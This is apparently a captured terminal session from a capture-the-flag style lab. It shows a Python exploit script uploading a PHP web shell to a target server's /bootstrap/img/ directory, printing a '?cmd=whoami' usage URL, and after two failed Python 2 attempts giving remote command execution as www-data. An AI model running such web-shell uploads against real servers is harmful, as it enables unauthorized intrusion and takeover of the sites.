 root@ip-10-10-230-4: ~
File Edit View Search Terminal Help
root@ip-10-10-230-4:~# python exploit.py http://10.10.124.93
> Attempting to upload PHP web shell...
> Verifying shell upload...
> Web shell uploaded to http://10.10.124.93/bootstrap/img/oVB5j2kSPc.php
> Example command usage: http://10.10.124.93/bootstrap/img/oVB5j2kSPc.php?cmd=whoami
> Do you wish to launch a shell here? (y/n): y
Traceback (most recent call last):
  File "exploit.py", line 35, in <module>
    launch_shell = str(input('> Do you wish to launch a shell here? (y/n): '))
  File "<string>", line 1, in <module>
NameError: name 'y' is not defined
root@ip-10-10-230-4:~# python exploit.py http://10.10.124.93
> Attempting to upload PHP web shell...
> Verifying shell upload...
> Web shell uploaded to http://10.10.124.93/bootstrap/img/TlbEODIliQ.php
> Example command usage: http://10.10.124.93/bootstrap/img/TlbEODIliQ.php?cmd=whoami
> Do you wish to launch a shell here? (y/n): yes
Traceback (most recent call last):
  File "exploit.py", line 35, in <module>
    launch_shell = str(input('> Do you wish to launch a shell here? (y/n): '))
  File "<string>", line 1, in <module>
NameError: name 'yes' is not defined
root@ip-10-10-230-4:~# python3 exploit.py
usage: exploit.py [-h] url
exploit.py: error: the following arguments are required: url
root@ip-10-10-230-4:~# python3 exploit.py http://10.10.124.93
> Attempting to upload PHP web shell...
> Verifying shell upload...
> Web shell uploaded to http://10.10.124.93/bootstrap/img/rglGkfzxiX.php
> Example command usage: http://10.10.124.93/bootstrap/img/rglGkfzxiX.php?cmd=whoami
> Do you wish to launch a shell here? (y/n): y
RCE $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
RCE $